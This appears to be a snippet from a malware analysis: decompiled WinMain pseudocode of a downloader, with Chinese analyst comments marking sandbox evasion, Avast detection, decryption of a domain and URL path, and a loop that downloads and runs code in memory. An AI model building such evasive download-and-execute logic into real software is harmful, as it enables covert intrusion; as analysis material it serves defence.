 1 int __stdcall __noreturn WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3   int v4; // eax
4   struct tagMSG Msg; // [esp+4h] [ebp-7F0h]
5   char v6; // [esp+20h] [ebp-7D4h]
6   char v7; // [esp+408h] [ebp-3ECh]
7
8   if ( SetTimer(0, 0, 0x3E8u, 0) )
9     GetMessageW(&Msg, 0, 0, 0);
10   sub_4010CF(); // 检测窗口对抗沙箱
11   sub_40104C(); // 检测avast
12   sub_4011C2(&v7); // 解密域名
13   sub_4012CB(&v6); // 解密url路径
14   mbstowcs(&word_414A68, &v7, 0x64u);
15   mbstowcs(&word_414298, &v6, 0x64u);
16   while ( 1 )
17   {
18     v4 = rand();
19     Sleep(6000 * (v4 % 6) + 1);
20     sub_4014E1(); // 下载内存执行
21     Sleep(60000u);
22   }
23 }